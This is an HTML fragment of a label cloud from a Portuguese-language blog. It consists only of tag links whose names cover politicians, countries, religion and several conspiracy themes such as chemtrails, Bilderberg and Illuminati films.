<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/v%C3%ADrus'>vírus</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CNN'>CNN</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Davos'>Davos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eur%C3%A1bia'>Eurábia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gayzismo'>Gayzismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Geraldo%20Alckmin'>Geraldo Alckmin</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hillary%20Clinton'>Hillary Clinton</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Luciano%20Huck'>Luciano Huck</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pr%C3%ADncipe%20Harry'>Príncipe Harry</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Realeza%20Brit%C3%A2nica'>Realeza Britânica</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Roma'>Roma</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/The%20Economist'>The Economist</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Zelensky'>Zelensky</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/animais'>animais</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/avi%C3%A3o'>avião</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/copa%20do%20mundo%202014'>copa do mundo 2014</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/estupro'>estupro</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/metaverso'>metaverso</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/passaporte%20covid'>passaporte covid</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/posse%20presidencial'>posse presidencial</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/propina'>propina</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/rockfellers'>rockfellers</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/roubos'>roubos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/sinais%20do%20fim'>sinais do fim</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Benny%20Gantz'>Benny Gantz</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CHEMTRAILS'>CHEMTRAILS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Esc%C3%B3cia'>Escócia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nasa'>Nasa</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rede%20Bandeirantes'>Rede Bandeirantes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Silvio%20Santos'>Silvio Santos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Terra'>Terra</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/abusos%20sexuais'>abusos sexuais</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ma%C3%A7ons'>maçons</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cat%C3%A1strofes'>Catástrofes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Copa%20do%20Mundo'>Copa do Mundo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jack%20Dorsey'>Jack Dorsey</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Microsoft'>Microsoft</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/M%C3%A9dicos'>Médicos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nsa'>Nsa</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pastor%20Silas%20malafaia'>Pastor Silas malafaia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/a%20volta%20de%20Cristo'>a volta de Cristo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/desastres%20combinados'>desastres combinados</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/eclipses'>eclipses</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/energia%20el%C3%A9trica'>energia elétrica</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/heresias'>heresias</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/hollywood'>hollywood</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/minist%C3%A9rio%20P%C3%BAblico'>ministério Público</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Boris%20Johnson'>Boris Johnson</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Carnes'>Carnes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Codex%20Alimentarius'>Codex Alimentarius</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/FFAA'>FFAA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/L%C3%ADbano'>Líbano</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Naftali%20Bennett'>Naftali Bennett</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Odebrecht'>Odebrecht</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Olimp%C3%ADadas%202016'>Olimpíadas 2016</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Paganismo'>Paganismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/acabando%20com%20a%20fam%C3%ADlia'>acabando com a família</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/gr%C3%A9cia'>grécia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Apple'>Apple</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Caos'>Caos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ciro%20Gomes'>Ciro Gomes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Collor'>Collor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eduardo%20Bolsonaro'>Eduardo Bolsonaro</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Elizabeth%20II'>Elizabeth II</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gogue'>Gogue</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Identidade%20Digital'>Identidade Digital</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Klaus%20Schwab'>Klaus Schwab</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Magogue'>Magogue</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Monitoramento%20a%20n%C3%ADvel%20global'>Monitoramento a nível global</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Reconhecimento%20Facial'>Reconhecimento Facial</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/anti-Israel'>anti-Israel</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/congresso'>congresso</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/elei%C3%A7%C3%B5es%202024'>eleições 2024</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/faculdade'>faculdade</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/g20'>g20</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/militantes%20virtual'>militantes virtual</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/novelas'>novelas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/racismo'>racismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Chile'>Chile</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Crisl%C3%A3'>Crislã</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eduardo%20Cunha'>Eduardo Cunha</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gripe%20Avi%C3%A1ria'>Gripe Aviária</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Instagram'>Instagram</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Justin%20Trudeau'>Justin Trudeau</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pol%C3%B4nia'>Polônia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rob%C3%B3tica'>Robótica</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Uruguai'>Uruguai</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/celular'>celular</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/crise%20da%20%C3%A1gua'>crise da água</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/holanda'>holanda</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/imigrantes'>imigrantes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/justi%C3%A7a'>justiça</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pix'>pix</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cristianismo'>Cristianismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fachin'>Fachin</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gays'>Gays</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/MST'>MST</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rabino'>Rabino</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sol'>Sol</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/clube%20bilderberg'>clube bilderberg</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/falsos%20crist%C3%A3os'>falsos cristãos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/filmes'>filmes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/rainha'>rainha</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Amea%C3%A7a'>Ameaça</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Col%C3%B4mbia'>Colômbia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Curitiba'>Curitiba</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Evo%20Morales'>Evo Morales</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/IBOPE'>IBOPE</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Iraque'>Iraque</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mercosul'>Mercosul</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Meta'>Meta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mike%20Pompeo'>Mike Pompeo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Paris'>Paris</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/apag%C3%A3o'>apagão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fome'>fome</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/foro%20de%20S%C3%A3o%20Paulo'>foro de São Paulo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/jovens'>jovens</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ladr%C3%A3o'>ladrão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lockdown'>lockdown</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/sacrif%C3%ADcios%20macabros'>sacrifícios macabros</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/tsunami'>tsunami</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%81frica%20do%20Sul'>África do Sul</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%ADndios'>índios</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Abra%C3%A3o'>Abraão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alexandre%20de%20Moraes'>Alexandre de Moraes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Aposentadoria'>Aposentadoria</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Copa%202018'>Copa 2018</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Deputado'>Deputado</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/FEMA'>FEMA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hospital'>Hospital</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Interven%C3%A7%C3%A3o%20Militar'>Intervenção Militar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Juan%20Guaid%C3%B3'>Juan Guaidó</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Julgamento'>Julgamento</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pais'>Pais</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pa%C3%ADs%20de%20Gales'>País de Gales</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/RFID'>RFID</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/alien%C3%ADgenas'>alienígenas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/falso%20profeta'>falso profeta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/globo'>globo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/impostos'>impostos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/invers%C3%A3o%20de%20valores'>inversão de valores</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/marxismo'>marxismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/planetas'>planetas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/trabalho'>trabalho</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/trag%C3%A9dias'>tragédias</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%B3dio'>ódio</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/11%20de%20Setembro'>11 de Setembro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Big%20Brother'>Big Brother</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bruxaria'>Bruxaria</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Carros'>Carros</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Dias%20Toffoli'>Dias Toffoli</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Filmes%20Illuminati'>Filmes Illuminati</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Homem'>Homem</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Indon%C3%A9sia'>Indonésia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Kaballah'>Kaballah</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Maur%C3%ADcio%20Macri'>Maurício Macri</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Meghan%20Markle'>Meghan Markle</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nordeste'>Nordeste</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pez%C3%A3o'>Pezão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rei%20Charles'>Rei Charles</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Taiwan'>Taiwan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bancada%20evang%C3%A9lica'>bancada evangélica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/band'>band</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/biolabs'>biolabs</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cartas%20inwo'>cartas inwo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/dilma'>dilma</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mesquita'>mesquita</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pornografia'>pornografia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/privatiza%C3%A7%C3%A3o'>privatização</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/reescrevendo%20a%20Hist%C3%B3ria'>reescrevendo a História</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%81ustria'>Áustria</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%A1gua'>água</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Afeganist%C3%A3o'>Afeganistão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CUT'>CUT</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Copa%20do%20Mundo%202018'>Copa do Mundo 2018</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cr%C3%A9dito%20Social'>Crédito Social</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Doen%C3%A7a%20X'>Doença X</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/FMI'>FMI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Greta%20Thunberg'>Greta Thunberg</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/MK%20ULTRA'>MK ULTRA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mahmud%20Abbas'>Mahmud Abbas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mike%20Pence'>Mike Pence</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Monte%20do%20Templo'>Monte do Templo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Peru'>Peru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Previd%C3%AAncia%20Social'>Previdência Social</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pr%C3%ADncipe%20William'>Príncipe William</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Smartphone'>Smartphone</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sociedades%20Secretas'>Sociedades Secretas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tel%20Aviv'>Tel Aviv</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/amazonas'>amazonas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ecologia'>ecologia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/forum%20econ%C3%B4mico%20mundial'>forum econômico mundial</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/nova%20york'>nova york</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/os%20Simpsons'>os Simpsons</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/politica'>politica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/satanista'>satanista</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/wikileaks'>wikileaks</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/6G'>6G</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Amazon'>Amazon</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bispo%20Macedo'>Bispo Macedo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/B%C3%A9lgica'>Bélgica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CBDC'>CBDC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cabo%20Daciolo'>Cabo Daciolo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Curiosidades'>Curiosidades</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cyber%20Pandemia'>Cyber Pandemia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eduardo%20Campos'>Eduardo Campos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/FBI'>FBI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hezbollah'>Hezbollah</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Liberdade%20de%20Express%C3%A3o'>Liberdade de Expressão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nig%C3%A9ria'>Nigéria</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Open%20AI'>Open AI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Paran%C3%A1'>Paraná</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/QR%20CODE'>QR CODE</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/REDE%20TV'>REDE TV</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Think%20Tanks'>Think Tanks</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Times%20De%20Futebol'>Times De Futebol</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Vitimismo'>Vitimismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/alcor%C3%A3o'>alcorão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ataque'>ataque</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ate%C3%ADsmo'>ateísmo</a>
</span>
